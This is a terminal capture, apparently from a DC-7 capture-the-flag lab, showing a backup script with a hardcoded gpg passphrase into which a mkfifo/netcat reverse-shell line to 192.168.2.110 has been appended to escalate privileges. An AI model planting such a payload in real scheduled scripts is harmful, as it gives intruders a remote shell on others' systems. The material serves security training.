 www-data@dc-7:/opt/scripts$ cat backups.sh
cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/
dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/
dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
rm  /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.110 9999 > /tmp
/f
www-data@dc-7:/opt/scripts$